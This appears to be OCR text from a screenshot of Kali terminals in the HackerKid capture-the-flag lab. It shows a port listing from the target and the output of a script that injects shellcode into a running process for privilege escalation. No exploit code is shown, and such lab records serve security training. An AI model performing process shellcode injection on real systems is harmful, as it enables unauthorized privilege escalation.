 1 2 3 4
Netcat
File Actions Edit View Help
IP Nmap Nikto Fuzzing Netcat priv ronny@kali: ~/VulHub/HackerKid/payload ronny@kali: /usr/share/peass/linpeas
saket@ubuntu:/tmp$ ss -tnlp
State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
LISTEN 0 4096 127.0.0.1:953 0.0.0.0:*
LISTEN 0 0 0.0.0.0:5600 0.0.0.0:*
LISTEN 0 128 0.0.0.0:9999 0.0.0.0:* users:(("python3",pid=814,fd=6))
LISTEN 0 10 10.176.154.196:53 0.0.0.0:*
LISTEN 0 10 127.0.0.1:53 0.0.0.0:*
LISTEN 0 4096 127.0.0.53%lo:53 0.0.0.0:*
LISTEN 0 5 127.0.0.1:631 0.0.0.0:*
LISTEN 0 4096 [::1]:953 [::]:*
LISTEN 0 128 [::]:9999 [::]:* users:(("python3",pid=814,fd=7))
LISTEN 0 511 *:80 *:*
LISTEN 0 10 [::1]:53 [::]:*
LISTEN 0 5 [::1]:631 [::]:*
saket@ubuntu:/tmp$
File Actions Edit View Help
saket@ubuntu:/tmp$ python2.7 inject.py 970
Instruction Pointer: 0×0L
Injecting Shellcode at: 0×0L
Shellcode Injected!!
Final Instruction Pointer: 0×2L
saket@ubuntu:/tmp$